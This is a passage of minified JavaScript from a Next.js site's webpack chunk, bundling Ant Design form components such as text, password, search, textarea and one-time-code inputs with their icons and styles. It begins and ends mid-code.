null!=e&&e.addEventListener&&e.addEventListener(t,a,r),{remove:function(){null!=e&&e.removeEventListener&&e.removeEventListener(t,a,r)}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2335-ab6fd8a48eff8d59.js
body_size: 16385
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2335],{11375:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"}},18263:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"}},249:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(48347));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},8457:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(17590));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},48347:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(10712)),l=o(n(2265)),i=a(n(11375)),u=a(n(51718)),s=l.forwardRef(function(e,t){return l.createElement(u.default,(0,r.default)({},e,{ref:t,icon:i.default}))});t.default=s},17590:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(10712)),l=o(n(2265)),i=a(n(18263)),u=a(n(51718)),s=l.forwardRef(function(e,t){return l.createElement(u.default,(0,r.default)({},e,{ref:t,icon:i.default}))});t.default=s},66482:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=o(n(46053));t.default=e=>{let t;return"object"==typeof e&&(null==e?void 0:e.clearIcon)?t=e:e&&(t={clearIcon:a.default.createElement(r.default,null)}),t}},47436:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.AppConfigContext=void 0;var a=o(n(2265));t.AppConfigContext=a.default.createContext({});let r=a.default.createContext({message:{},notification:{},modal:{}});t.default=r},30924:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744));n(15218);var i=n(9273),u=n(86744),s=o(n(30784));t.default=e=>{let{getPrefixCls:t,direction:n}=(0,r.useContext)(i.ConfigContext),{prefixCls:o,className:a}=e,c=t("input-group",o),f=t("input"),[d,p,m]=(0,s.default)(f),v=(0,l.default)(c,m,{[`${c}-lg`]:"large"===e.size,[`${c}-sm`]:"small"===e.size,[`${c}-compact`]:e.compact,[`${c}-rtl`]:"rtl"===n},p,a),g=(0,r.useContext)(u.FormItemInputContext),y=(0,r.useMemo)(()=>Object.assign(Object.assign({},g),{isFormItemInput:!1}),[g]);return d(r.createElement("span",{className:v,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},r.createElement(u.FormItemInputContext.Provider,{value:y},e.children)))}},22049:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,Object.defineProperty(t,"triggerFocus",{enumerable:!0,get:function(){return u.triggerFocus}});var r=a(n(2265)),l=o(n(42744)),i=o(n(22766)),u=n(32987),s=n(50395),c=o(n(22099)),f=o(n(66482)),d=n(33263);n(15218);var p=n(39317),m=o(n(47859)),v=o(n(70252)),g=o(n(98939)),y=n(86744),b=o(n(92233)),x=n(91637),h=o(n(52404)),C=a(n(30784)),O=n(57708),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let w=(0,r.forwardRef)((e,t)=>{let{prefixCls:n,bordered:o=!0,status:a,size:u,disabled:w,onBlur:E,onFocus:S,suffix:j,allowClear:N,addonAfter:P,addonBefore:$,className:k,style:_,styles:I,rootClassName:M,onChange:R,classNames:A,variant:z}=e,T=__rest(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","style","styles","rootClassName","onChange","classNames","variant"]),{getPrefixCls:Z,direction:F,allowClear:D,autoComplete:H,className:L,style:B,classNames:V,styles:W}=(0,p.useComponentConfig)("input"),q=Z("input",n),K=(0,r.useRef)(null),G=(0,v.default)(q),[X,U,Y]=(0,C.useSharedStyle)(q,M),[Q]=(0,C.default)(q,G),{compactSize:J,compactItemClassnames:ee}=(0,x.useCompactItemContext)(q,F),et=(0,g.default)(e=>{var t;return null!==(t=null!=u?u:J)&&void 0!==t?t:e}),en=r.default.useContext(m.default),{status:eo,hasFeedback:ea,feedbackIcon:er}=(0,r.useContext)(y.FormItemInputContext),el=(0,d.getMergedStatus)(eo,a),ei=(0,O.hasPrefixSuffix)(e)||!!ea;(0,r.useRef)(ei);let eu=(0,h.default)(K,!0),es=(ea||j)&&r.default.createElement(r.default.Fragment,null,j,ea&&er),ec=(0,f.default)(null!=N?N:D),[ef,ed]=(0,b.default)("input",z,o);return X(Q(r.default.createElement(i.default,Object.assign({ref:(0,s.composeRef)(t,K),prefixCls:q,autoComplete:H},T,{disabled:null!=w?w:en,onBlur:e=>{eu(),null==E||E(e)},onFocus:e=>{eu(),null==S||S(e)},style:Object.assign(Object.assign({},B),_),styles:Object.assign(Object.assign({},W),I),suffix:es,allowClear:ec,className:(0,l.default)(k,M,Y,G,ee,L),onChange:e=>{eu(),null==R||R(e)},addonBefore:$&&r.default.createElement(c.default,{form:!0,space:!0},$),addonAfter:P&&r.default.createElement(c.default,{form:!0,space:!0},P),classNames:Object.assign(Object.assign(Object.assign({},A),V),{input:(0,l.default)({[`${q}-sm`]:"small"===et,[`${q}-lg`]:"large"===et,[`${q}-rtl`]:"rtl"===F},null==A?void 0:A.input,V.input,U),variant:(0,l.default)({[`${q}-${ef}`]:ed},(0,d.getStatusClassNames)(q,el)),affixWrapper:(0,l.default)({[`${q}-affix-wrapper-sm`]:"small"===et,[`${q}-affix-wrapper-lg`]:"large"===et,[`${q}-affix-wrapper-rtl`]:"rtl"===F},U),wrapper:(0,l.default)({[`${q}-group-rtl`]:"rtl"===F},U),groupWrapper:(0,l.default)({[`${q}-group-wrapper-sm`]:"small"===et,[`${q}-group-wrapper-lg`]:"large"===et,[`${q}-group-wrapper-rtl`]:"rtl"===F,[`${q}-group-wrapper-${ef}`]:ed},(0,d.getStatusClassNames)(`${q}-group-wrapper`,el,ea),U)})}))))});t.default=w},97152:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744)),i=o(n(10730)),u=n(9273),s=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let c=r.forwardRef((e,t)=>{let{className:n,value:o,onChange:a,onActiveChange:c,index:f,mask:d}=e,p=__rest(e,["className","value","onChange","onActiveChange","index","mask"]),{getPrefixCls:m}=r.useContext(u.ConfigContext),v=m("otp"),g="string"==typeof d?d:o,y=r.useRef(null);r.useImperativeHandle(t,()=>y.current);let syncSelection=()=>{(0,i.default)(()=>{var e;let t=null===(e=y.current)||void 0===e?void 0:e.input;document.activeElement===t&&t&&t.select()})};return r.createElement("span",{className:`${v}-input-wrapper`,role:"presentation"},d&&""!==o&&void 0!==o&&r.createElement("span",{className:`${v}-mask-icon`,"aria-hidden":"true"},g),r.createElement(s.default,Object.assign({"aria-label":`OTP Input ${f+1}`,type:!0===d?"password":"text"},p,{ref:y,value:o,onInput:e=>{a(f,e.target.value)},onFocus:syncSelection,onKeyDown:e=>{let{key:t,ctrlKey:n,metaKey:o}=e;"ArrowLeft"===t?c(f-1):"ArrowRight"===t?c(f+1):"z"===t&&(n||o)&&e.preventDefault(),syncSelection()},onKeyUp:e=>{"Backspace"!==e.key||o||c(f-1),syncSelection()},onMouseDown:syncSelection,onMouseUp:syncSelection,className:(0,l.default)(n,{[`${v}-mask-input`]:d})})))});t.default=c},37767:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(15433)),l=o(n(2265)),i=a(n(42744)),u=a(n(72173)),s=a(n(69509)),c=n(33263);n(15218);var f=n(9273),d=a(n(98939)),p=n(86744),m=a(n(3469)),v=a(n(97152)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};function strToArr(e){return(e||"").split("")}let Separator=e=>{let{index:t,prefixCls:n,separator:o}=e,a="function"==typeof o?o(t):o;return a?l.createElement("span",{className:`${n}-separator`},a):null},g=l.forwardRef((e,t)=>{let{prefixCls:n,length:o=6,size:a,defaultValue:g,value:y,onChange:b,formatter:x,separator:h,variant:C,disabled:O,status:w,autoFocus:E,mask:S,type:j,onInput:N,inputMode:P}=e,$=__rest(e,["prefixCls","length","size","defaultValue","value","onChange","formatter","separator","variant","disabled","status","autoFocus","mask","type","onInput","inputMode"]),{getPrefixCls:k,direction:_}=l.useContext(f.ConfigContext),I=k("otp",n),M=(0,s.default)($,{aria:!0,data:!0,attr:!0}),[R,A,z]=(0,m.default)(I),T=(0,d.default)(e=>null!=a?a:e),Z=l.useContext(p.FormItemInputContext),F=(0,c.getMergedStatus)(Z.status,w),D=l.useMemo(()=>Object.assign(Object.assign({},Z),{status:F,hasFeedback:!1,feedbackIcon:null}),[Z,F]),H=l.useRef(null),L=l.useRef({});l.useImperativeHandle(t,()=>({focus:()=>{var e;null===(e=L.current[0])||void 0===e||e.focus()},blur:()=>{var e;for(let t=0;t<o;t+=1)null===(e=L.current[t])||void 0===e||e.blur()},nativeElement:H.current}));let internalFormatter=e=>x?x(e):e,[B,V]=l.useState(()=>strToArr(internalFormatter(g||"")));l.useEffect(()=>{void 0!==y&&V(strToArr(y))},[y]);let W=(0,u.default)(e=>{V(e),N&&N(e),b&&e.length===o&&e.every(e=>e)&&e.some((e,t)=>B[t]!==e)&&b(e.join(""))}),q=(0,u.default)((e,t)=>{let n=(0,r.default)(B);for(let t=0;t<e;t+=1)n[t]||(n[t]="");t.length<=1?n[e]=t:n=n.slice(0,e).concat(strToArr(t)),n=n.slice(0,o);for(let e=n.length-1;e>=0&&!n[e];e-=1)n.pop();let a=internalFormatter(n.map(e=>e||" ").join(""));return n=strToArr(a).map((e,t)=>" "!==e||n[t]?e:n[t])}),onInputChange=(e,t)=>{var n;let a=q(e,t),r=Math.min(e+t.length,o-1);r!==e&&void 0!==a[e]&&(null===(n=L.current[r])||void 0===n||n.focus()),W(a)},onInputActiveChange=e=>{var t;null===(t=L.current[e])||void 0===t||t.focus()},K={variant:C,disabled:O,status:F,mask:S,type:j,inputMode:P};return R(l.createElement("div",Object.assign({},M,{ref:H,className:(0,i.default)(I,{[`${I}-sm`]:"small"===T,[`${I}-lg`]:"large"===T,[`${I}-rtl`]:"rtl"===_},z,A),role:"group"}),l.createElement(p.FormItemInputContext.Provider,{value:D},Array.from({length:o}).map((e,t)=>{let n=`otp-${t}`,a=B[t]||"";return l.createElement(l.Fragment,{key:n},l.createElement(v.default,Object.assign({ref:e=>{L.current[t]=e},index:t,size:T,htmlSize:1,className:`${I}-input`,onChange:onInputChange,value:a,onActiveChange:onInputActiveChange,autoFocus:0===t&&E},K)),t<o-1&&l.createElement(Separator,{separator:h,index:t,prefixCls:I}))}))))});t.default=g},64048:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(249)),i=o(n(8457)),u=o(n(42744)),s=o(n(2041)),c=n(50395),f=n(9273),d=o(n(47859)),p=o(n(52404)),m=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let defaultIconRender=e=>e?r.createElement(i.default,null):r.createElement(l.default,null),v={click:"onClick",hover:"onMouseOver"},g=r.forwardRef((e,t)=>{let{disabled:n,action:o="click",visibilityToggle:a=!0,iconRender:l=defaultIconRender}=e,i=r.useContext(d.default),g=null!=n?n:i,y="object"==typeof a&&void 0!==a.visible,[b,x]=(0,r.useState)(()=>!!y&&a.visible),h=(0,r.useRef)(null);r.useEffect(()=>{y&&x(a.visible)},[y,a]);let C=(0,p.default)(h),onVisibleChange=()=>{var e;if(g)return;b&&C();let t=!b;x(t),"object"==typeof a&&(null===(e=a.onVisibleChange)||void 0===e||e.call(a,t))},{className:O,prefixCls:w,inputPrefixCls:E,size:S}=e,j=__rest(e,["className","prefixCls","inputPrefixCls","size"]),{getPrefixCls:N}=r.useContext(f.ConfigContext),P=N("input",E),$=N("input-password",w),k=a&&(e=>{let t=v[o]||"",n=l(b),a={[t]:onVisibleChange,className:`${e}-icon`,key:"passwordIcon",onMouseDown:e=>{e.preventDefault()},onMouseUp:e=>{e.preventDefault()}};return r.cloneElement(r.isValidElement(n)?n:r.createElement("span",null,n),a)})($),_=(0,u.default)($,O,{[`${$}-${S}`]:!!S}),I=Object.assign(Object.assign({},(0,s.default)(j,["suffix","iconRender","visibilityToggle"])),{type:b?"text":"password",className:_,prefixCls:P,suffix:k});return S&&(I.size=S),r.createElement(m.default,Object.assign({ref:(0,c.composeRef)(t,h)},I))});t.default=g},88954:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(77731)),i=o(n(42744)),u=n(50395),s=n(39904),c=o(n(88110)),f=n(9273),d=o(n(98939)),p=n(91637),m=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let v=r.forwardRef((e,t)=>{let n;let{prefixCls:o,inputPrefixCls:a,className:v,size:g,suffix:y,enterButton:b=!1,addonAfter:x,loading:h,disabled:C,onSearch:O,onChange:w,onCompositionStart:E,onCompositionEnd:S,variant:j,onPressEnter:N}=e,P=__rest(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd","variant","onPressEnter"]),{getPrefixCls:$,direction:k}=r.useContext(f.ConfigContext),_=r.useRef(!1),I=$("input-search",o),M=$("input",a),{compactSize:R}=(0,p.useCompactItemContext)(I,k),A=(0,d.default)(e=>{var t;return null!==(t=null!=g?g:R)&&void 0!==t?t:e}),z=r.useRef(null),onMouseDown=e=>{var t;document.activeElement===(null===(t=z.current)||void 0===t?void 0:t.input)&&e.preventDefault()},onSearch=e=>{var t,n;O&&O(null===(n=null===(t=z.current)||void 0===t?void 0:t.input)||void 0===n?void 0:n.value,e,{source:"input"})},T="boolean"==typeof b?r.createElement(l.default,null):null,Z=`${I}-button`,F=b||{},D=F.type&&!0===F.type.__ANT_BUTTON;n=D||"button"===F.type?(0,s.cloneElement)(F,Object.assign({onMouseDown,onClick:e=>{var t,n;null===(n=null===(t=null==F?void 0:F.props)||void 0===t?void 0:t.onClick)||void 0===n||n.call(t,e),onSearch(e)},key:"enterButton"},D?{className:Z,size:A}:{})):r.createElement(c.default,{className:Z,color:b?"primary":"default",size:A,disabled:C,key:"enterButton",onMouseDown:onMouseDown,onClick:onSearch,loading:h,icon:T,variant:"borderless"===j||"filled"===j||"underlined"===j?"text":b?"solid":void 0},b),x&&(n=[n,(0,s.cloneElement)(x,{key:"addonAfter"})]);let H=(0,i.default)(I,{[`${I}-rtl`]:"rtl"===k,[`${I}-${A}`]:!!A,[`${I}-with-button`]:!!b},v),L=Object.assign(Object.assign({},P),{className:H,prefixCls:M,type:"search",size:A,variant:j,onPressEnter:e=>{_.current||h||(null==N||N(e),onSearch(e))},onCompositionStart:e=>{_.current=!0,null==E||E(e)},onCompositionEnd:e=>{_.current=!1,null==S||S(e)},addonAfter:n,suffix:y,onChange:e=>{(null==e?void 0:e.target)&&"click"===e.type&&O&&O(e.target.value,e,{source:"clear"}),null==w||w(e)},disabled:C});return r.createElement(m.default,Object.assign({ref:(0,u.composeRef)(z,t)},L))});t.default=v},44840:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744)),i=o(n(96329)),u=o(n(66482)),s=n(33263);n(15218);var c=n(39317),f=o(n(47859)),d=o(n(70252)),p=o(n(98939)),m=n(86744),v=o(n(92233)),g=n(91637),y=n(22049),b=n(30784),x=o(n(44078)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let h=(0,r.forwardRef)((e,t)=>{var n;let{prefixCls:o,bordered:a=!0,size:h,disabled:C,status:O,allowClear:w,classNames:E,rootClassName:S,className:j,style:N,styles:P,variant:$,showCount:k,onMouseDown:_,onResize:I}=e,M=__rest(e,["prefixCls","bordered","size","disabled","status","allowClear","classNames","rootClassName","className","style","styles","variant","showCount","onMouseDown","onResize"]),{getPrefixCls:R,direction:A,allowClear:z,autoComplete:T,className:Z,style:F,classNames:D,styles:H}=(0,c.useComponentConfig)("textArea"),L=r.useContext(f.default),{status:B,hasFeedback:V,feedbackIcon:W}=r.useContext(m.FormItemInputContext),q=(0,s.getMergedStatus)(B,O),K=r.useRef(null);r.useImperativeHandle(t,()=>{var e;return{resizableTextArea:null===(e=K.current)||void 0===e?void 0:e.resizableTextArea,focus:e=>{var t,n;(0,y.triggerFocus)(null===(n=null===(t=K.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:()=>{var e;return null===(e=K.current)||void 0===e?void 0:e.blur()}}});let G=R("input",o),X=(0,d.default)(G),[U,Y,Q]=(0,b.useSharedStyle)(G,S),[J]=(0,x.default)(G,X),{compactSize:ee,compactItemClassnames:et}=(0,g.useCompactItemContext)(G,A),en=(0,p.default)(e=>{var t;return null!==(t=null!=h?h:ee)&&void 0!==t?t:e}),[eo,ea]=(0,v.default)("textArea",$,a),er=(0,u.default)(null!=w?w:z),[el,ei]=r.useState(!1),[eu,es]=r.useState(!1);return U(J(r.createElement(i.default,Object.assign({autoComplete:T},M,{style:Object.assign(Object.assign({},F),N),styles:Object.assign(Object.assign({},H),P),disabled:null!=C?C:L,allowClear:er,className:(0,l.default)(Q,X,j,S,et,Z,eu&&`${G}-textarea-affix-wrapper-resize-dirty`),classNames:Object.assign(Object.assign(Object.assign({},E),D),{textarea:(0,l.default)({[`${G}-sm`]:"small"===en,[`${G}-lg`]:"large"===en},Y,null==E?void 0:E.textarea,D.textarea,el&&`${G}-mouse-active`),variant:(0,l.default)({[`${G}-${eo}`]:ea},(0,s.getStatusClassNames)(G,q)),affixWrapper:(0,l.default)(`${G}-textarea-affix-wrapper`,{[`${G}-affix-wrapper-rtl`]:"rtl"===A,[`${G}-affix-wrapper-sm`]:"small"===en,[`${G}-affix-wrapper-lg`]:"large"===en,[`${G}-textarea-show-count`]:k||(null===(n=e.count)||void 0===n?void 0:n.show)},Y)}),prefixCls:G,suffix:V&&r.createElement("span",{className:`${G}-textarea-suffix`},W),showCount:k,ref:K,onResize:e=>{var t,n;if(null==I||I(e),el&&"function"==typeof getComputedStyle){let e=null===(n=null===(t=K.current)||void 0===t?void 0:t.nativeElement)||void 0===n?void 0:n.querySelector("textarea");e&&"both"===getComputedStyle(e).resize&&es(!0)}},onMouseDown:e=>{ei(!0),null==_||_(e);let onMouseUp=()=>{ei(!1),document.removeEventListener("mouseup",onMouseUp)};document.addEventListener("mouseup",onMouseUp)}}))))});t.default=h},52404:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=useRemovePasswordTimeout;var o=n(2265);function useRemovePasswordTimeout(e,t){let n=(0,o.useRef)([]),removePasswordTimeout=()=>{n.current.push(setTimeout(()=>{var t,n,o,a;(null===(t=e.current)||void 0===t?void 0:t.input)&&(null===(n=e.current)||void 0===n?void 0:n.input.getAttribute("type"))==="password"&&(null===(o=e.current)||void 0===o?void 0:o.input.hasAttribute("value"))&&(null===(a=e.current)||void 0===a||a.input.removeAttribute("value"))}))};return(0,o.useEffect)(()=>(t&&removePasswordTimeout(),()=>n.current.forEach(e=>{e&&clearTimeout(e)})),[]),removePasswordTimeout}},43574:function(e,t,n){var o=n(26314).default;t.default=void 0;var a=o(n(30924)),r=o(n(22049)),l=o(n(37767)),i=o(n(64048)),u=o(n(88954)),s=o(n(44840));let c=r.default;c.Group=a.default,c.Search=u.default,c.TextArea=s.default,c.Password=i.default,c.OTP=l.default,t.default=c},3469:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(18710),a=n(41399);let genOTPStyle=e=>{let{componentCls:t,paddingXS:n}=e;return{[t]:{display:"inline-flex",alignItems:"center",flexWrap:"nowrap",columnGap:n,[`${t}-input-wrapper`]:{position:"relative",[`${t}-mask-icon`]:{position:"absolute",zIndex:"1",top:"50%",right:"50%",transform:"translate(50%, -50%)",pointerEvents:"none"},[`${t}-mask-input`]:{color:"transparent",caretColor:"var(--ant-color-text)"},[`${t}-mask-input[type=number]::-webkit-inner-spin-button`]:{"-webkit-appearance":"none",margin:0},[`${t}-mask-input[type=number]`]:{"-moz-appearance":"textfield"}},"&-rtl":{direction:"rtl"},[`${t}-input`]:{textAlign:"center",paddingInline:e.paddingXXS},[`&${t}-sm ${t}-input`]:{paddingInline:e.calc(e.paddingXXS).div(2).equal()},[`&${t}-lg ${t}-input`]:{paddingInline:e.paddingXS}}}};t.default=(0,o.genStyleHooks)(["Input","OTP"],e=>{let t=(0,o.mergeToken)(e,(0,a.initInputToken)(e));return[genOTPStyle(t)]},a.initComponentToken)},44078:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,Object.defineProperty(t,"initComponentToken",{enumerable:!0,get:function(){return a.initComponentToken}}),Object.defineProperty(t,"initInputToken",{enumerable:!0,get:function(){return a.initInputToken}});var o=n(18710),a=n(41399);let genTextAreaStyle=e=>{let{componentCls:t,paddingLG:n}=e,o=`${t}-textarea`;return{[`textarea${t}`]:{maxWidth:"100%",height:"auto",minHeight:e.controlHeight,lineHeight:e.lineHeight,verticalAlign:"bottom",transition:`all ${e.motionDurationSlow}`,resize:"vertical",[`&${t}-mouse-active`]:{transition:`all ${e.motionDurationSlow}, height 0s, width 0s`}},[`${t}-textarea-affix-wrapper-resize-dirty`]:{width:"auto"},[o]:{position:"relative","&-show-count":{[`${t}-data-count`]:{position:"absolute",bottom:e.calc(e.fontSize).mul(e.lineHeight).mul(-1).equal(),insetInlineEnd:0,color:e.colorTextDescription,whiteSpace:"nowrap",pointerEvents:"none"}},[`
        &-allow-clear > ${t},
        &-affix-wrapper${o}-has-feedback ${t}
      `]:{paddingInlineEnd:n},[`&-affix-wrapper${t}-affix-wrapper`]:{padding:0,[`> textarea${t}`]:{fontSize:"inherit",border:"none",outline:"none",background:"transparent",minHeight:e.calc(e.controlHeight).sub(e.calc(e.lineWidth).mul(2)).equal(),"&:focus":{boxShadow:"none !important"}},[`${t}-suffix`]:{margin:0,"> *:not(:last-child)":{marginInline:0},[`${t}-clear-icon`]:{position:"absolute",insetInlineEnd:e.paddingInline,insetBlockStart:e.paddingXS},[`${o}-suffix`]:{position:"absolute",top:0,insetInlineEnd:e.paddingInline,bottom:0,zIndex:1,display:"inline-flex",alignItems:"center",margin:"auto",pointerEvents:"none"}}},[`&-affix-wrapper${t}-affix-wrapper-rtl`]:{[`${t}-suffix`]:{[`${t}-data-count`]:{direction:"ltr",insetInlineStart:0}}},[`&-affix-wrapper${t}-affix-wrapper-sm`]:{[`${t}-suffix`]:{[`${t}-clear-icon`]:{insetInlineEnd:e.paddingInlineSM}}}}}};t.default=(0,o.genStyleHooks)(["Input","TextArea"],e=>{let t=(0,o.mergeToken)(e,(0,a.initInputToken)(e));return[genTextAreaStyle(t)]},a.initComponentToken,{resetFont:!1})},57708:function(e,t){function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear||e.showCount)}Object.defineProperty(t,"__esModule",{value:!0}),t.hasPrefixSuffix=hasPrefixSuffix},14315:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TypeIcon=t.PureContent=void 0;var r=a(n(2265)),l=o(n(18653)),i=o(n(46053)),u=o(n(36472)),s=o(n(4048)),c=o(n(94613)),f=o(n(42744)),d=n(14807),p=n(9273),m=o(n(70252)),v=o(n(60826)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let g=t.TypeIcon={info:r.createElement(s.default,null),success:r.createElement(l.default,null),error:r.createElement(i.default,null),warning:r.createElement(u.default,null),loading:r.createElement(c.default,null)},PureContent=({prefixCls:e,type:t,icon:n,children:o})=>r.createElement("div",{className:(0,f.default)(`${e}-custom-content`,`${e}-${t}`)},n||g[t],r.createElement("span",null,o));t.PureContent=PureContent,t.default=e=>{let{prefixCls:t,className:n,type:o,icon:a,content:l}=e,i=__rest(e,["prefixCls","className","type","icon","content"]),{getPrefixCls:u}=r.useContext(p.ConfigContext),s=t||u("message"),c=(0,m.default)(s),[g,y,b]=(0,v.default)(s,c);return g(r.createElement(d.Notice,Object.assign({},i,{prefixCls:s,className:(0,f.default)(n,y,`${s}-notice-pure-panel`,b,c),eventKey:"pure",duration:null,content:r.createElement(PureContent,{prefixCls:s,type:o,icon:a},l)})))}},33116:function(e,t,n){var o=n(36199).default,a=n(26314).default;t.ZP=void 0;var r=a(n(15433)),l=o(n(2265)),i=n(47436),u=o(n(9273)),s=n(348),c=a(n(14315)),f=o(n(60996)),d=n(28611);let p=null,act=e=>e(),m=[],v={};function 